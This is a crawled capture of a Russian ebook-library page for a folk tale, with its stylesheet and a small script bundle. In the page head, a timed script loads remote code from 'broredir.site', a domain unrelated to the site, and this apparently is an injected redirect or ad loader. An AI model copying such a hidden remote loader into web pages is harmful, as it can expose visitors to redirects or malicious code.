

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/puzyr-solominka-i-lapot-591643.html
body_size: 3411
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Народное творчество (Фольклор) «Пузырь, соломинка и лапоть» (591643) / Сказки</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Пузырь, соломинка и лапоть» Народное Творчество (фольклор) (ISBN: 9785699575534) или скачивайбесплатно  в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/puzyr-solominka-i-lapot-591643.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Народное творчество (Фольклор)",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2012",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/p\/E\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zx6_a8cbG6PwQ1GmTsk1jTMmtRg8WjNyYiJ4VfiKNOLBUhbQW_EOopvJNhOipE.jpg",
    "inLanguage": "Russian",
    "isbn": "9785699575534",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "5.99",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "Public Domain"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/p\/E\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zx6_a8cbG6PwQ1GmTsk1jTMmtRg8WjNyYiJ4VfiKNOLBUhbQW_EOopvJNhOipE.jpg",
    "description": "Фотография обложки книги Народное Творчество (фольклор) «Пузырь, соломинка и лапоть»",
    "name": "Обложка книги Народное Творчество (фольклор) «Пузырь, соломинка и лапоть»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/detskie-knigi\/","name":"Детские книги"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/detskie-knigi\/skazki\/","name":"Сказки"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/detskie-knigi/">Детские книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/detskie-knigi/skazki/">Сказки</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/p/E/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zx6_a8cbG6PwQ1GmTsk1jTMmtRg8WjNyYiJ4VfiKNOLBUhbQW_EOopvJNhOipE.jpg" alt="Обложка книги «Пузырь, соломинка и лапоть» автора Народное Творчество (фольклор) издание 2012 года. ISBN 9785699575534." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2012 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                                                    <div class="isbn">
                                ISBN: 9785699575534
                            </div>
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Пузырь, соломинка и лапоть                    </h1>

                                            <div class="author">
                            Автор: Народное творчество (Фольклор)
                        </div>
                    
                                            <div>
                            Издательство: Public Domain
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/591643" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="591643"/>
                                <b>Бесплатно</b>
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Читать книгу</button>
                            </form>
                        
                    </div>

                    
                    
                                            <div class="description">
                            <p>«Жили-были пузырь, соломина и лапоть…»</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/po-shchuchemu-velenyu-591647.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/z/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zkm_fwZbGvTH6B5et1KSkoQ218HT8idGN1DqXt0n7oeh0mD2CQ_GLM5Yjdk4zc.jpg" alt="Обложка книги «По щучьему веленью» автора Алексея Толстоя издание 2012 года. ISBN 9785699575534." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        По щучьему веленью
    </a>
</div>

    <div class="author">
        автор Алексей Толстой
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/muzhik-i-medved-591650.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/c/E/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zUg_aEebGfVsxAUVBk-4KGZGnZulhKTRoi56-ubihKg4_imWuHsPRuRjomkHcE.jpg" alt="Обложка книги «Мужик и медведь» автора Алексея Толстоя издание 2012 года. ISBN 9785699575534." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Мужик и медведь
    </a>
</div>

    <div class="author">
        автор Алексей Толстой
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/lisa-i-teterev-591653.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/M/c/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62gk_fwTbDrRwj1PmNYalOLae7BK9O-1zQHG90_48xrog9VS7fyAi7nvMVIUKMc.jpg" alt="Обложка книги «Лиса и тетерев» автора Алексея Толстоя издание 2012 года. ISBN 9785699575534." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Лиса и тетерев
    </a>
</div>

    <div class="author">
        автор Алексей Толстой
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/lisa-i-kozel-591654.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/s/U/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zkn_a4ebGvSmdLzP9P27v0aHi7QJja8_RXBcawu0mDU9k28QBLeZ3f7GheE4sU.jpg" alt="Обложка книги «Лиса и козёл» автора Народное Творчество (фольклор) издание 2012 года. ISBN 9785699575534." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Лиса и козёл
    </a>
</div>

    <div class="author">
        автор Народное творчество (Фольклор)
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.the-book-house.ru/build/app.34129b85.css
body_size: 874
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css?family=PT+Serif:400,700&subset=latin,cyrillic);html{min-height:100%;position:relative}body{font-family:"PT Serif",serif;font-size:14px;margin-bottom:60px}.footer{background-image:url(/build/images/back.e1476fc4.png);background-repeat:repeat;bottom:0;height:60px;position:absolute;width:100%}.footer .line{border-bottom:1px dashed #ccc;height:5px;margin-bottom:7px}.footer .to-top{background-image:url(/build/images/to-top.4e1fdd83.png);background-position:0;background-repeat:repeat-x}.footer .link{display:inline-block;margin:0;padding:0 0 0 20px}.footer a,.footer a:hover,.footer a:visited{color:#8a8a8a}.footer a:hover{text-decoration:underline}a,a:hover,a:visited{color:#1b800e}@media (max-width:600px){.footer{height:auto;position:relative}body{margin-bottom:0}}.header-line{background-color:orange}.header-line .spacer{height:4px}.header-line .container ul{display:inline-block;list-style:none;margin:0;padding:0}.header-line .container ul li a{color:#fff}.header-line-2{margin-top:25px}.header-line-2 .logo a,.header-line-2 .logo a:hover,.header-line-2 .logo a:visited{color:#2e2e2e;font-size:35px;line-height:19px;text-decoration:none}.header-line-2 .logo span{color:#949494;font-size:13px}.header-line-2 .menu{line-height:30px;text-align:right}.header-line-2 .menu ul{list-style:none;margin:0;padding:0}.header-line-2 .menu ul li{display:inline-block;margin-right:30px}.header-line-2 .menu ul li a,.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li a:visited{color:#333;font-size:18px;padding-bottom:3px;text-decoration:none}.header-line-2 .menu ul li a:hover,.header-line-2 .menu ul li.active a,.header-line-2 .menu ul li.active a:hover,.header-line-2 .menu ul li.active a:visited{border-bottom:1px solid #1b800e;color:#1b800e}.header-line-2 .menu ul li:last-child{margin-right:0}.breadcrumb{background-color:#fff;border-radius:0;font-size:13px;padding-left:0!important}.breadcrumb li:last-child a,.breadcrumb li:last-child a:hover,.breadcrumb li:last-child a:visited{color:#000;cursor:default;text-decoration:none}.breadcrumb>li+li:before{color:#000;content:"›";font-size:18px}.title-wrap{background-image:url([data-uri]);background-position:0;background-repeat:repeat-x;margin-bottom:30px;text-align:center}.title-wrap .header-h1,.title-wrap .link,.title-wrap h1{background-color:#fff;display:inline-block;margin:0;padding:0 20px}.title-wrap .link a{font-size:20px}.title-wrap ul.pagination{background-color:#fff;border:none;display:inline-block;padding:0 20px}.title-wrap ul.pagination li .sr-only{display:none}.title-wrap ul.pagination li.active{background-color:#fff}.title-wrap ul.pagination li.active a,.title-wrap ul.pagination li.active a:hover,.title-wrap ul.pagination li.active a:visited,.title-wrap ul.pagination li.active span{background-color:transparent;border:none;color:#2e2e2e;cursor:default;font-size:30px;font-weight:700;line-height:25px;position:relative;text-decoration:none;top:3px}.title-wrap ul.pagination li a,.title-wrap ul.pagination li a:hover,.title-wrap ul.pagination li a:visited,.title-wrap ul.pagination li span{background-color:#fff;border:none;color:#1b800e;font-size:15px;font-weight:700;line-height:30px;padding:0 6px}.title-wrap ul.pagination li a:hover{text-decoration:underline}.content{padding-bottom:30px}.filter .title{font-size:16px;font-weight:700;margin-bottom:10px}.filter .list{list-style:none;margin:0;padding:0}.filter .list li{margin:7px 0}.filter .list li a,.filter .list li a:hover,.filter .list li a:visited{color:#333}.books .book{margin-bottom:30px}.books .book .cover{text-align:center}.books .book .title{margin:5px 0 7px}.books .book .title a,.books .book .title a:hover,.books .book .title a:visited{color:#333}.books .book .author,.books .book .author a,.books .book .author a:hover,.books .book .author a:visited{font-size:12px}.book-detail h1{margin:0 0 20px}.book-detail .cover{text-align:center}.book-detail .description{margin-top:20px}.book-detail .info{margin-top:10px;text-align:center}.book-detail .price{font-size:20px;margin:20px 0}.book-detail .price form button{margin-left:30px}.main-category{margin-top:30px}.authors .author,.publishers .publisher{margin:10px 0}.offer-button{background:orange;border:none;border-radius:5px;color:#366027;display:inline-block;font-weight:700;padding:5px 30px;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: https://static.the-book-house.ru/build/app.002c1f7c.js
body_size: -197
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[143],{759:()=>{}},e=>{e.O(0,[283],(()=>{return s=759,e(e.s=s);var s}));e.O()}]);